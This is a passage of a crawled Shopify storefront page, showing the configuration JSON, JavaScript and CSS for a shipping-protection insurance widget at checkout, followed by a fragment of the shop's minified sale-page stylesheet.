"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604241169\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604273937\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604306705\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604339473\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604372241\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604405009\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604437777\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604470545\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604503313\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604536081\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604568849\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604601617\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604634385\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604667153\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604699921\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604732689\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604765457\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604798225\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604830993\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604863761\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604896529\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604929297\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604962065\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202604994833\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605027601\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605060369\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605093137\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605125905\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605158673\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605191441\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605224209\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605256977\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605289745\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605322513\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605355281\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605388049\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605420817\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605453585\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605486353\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605519121\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605551889\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605584657\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"50202605617425\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "GBP£{{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.co.uk/cdn/shop/t/23/assets/natioalbossdaysale-style.css?v=54325734353772361241761660688
body_size: 571
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial 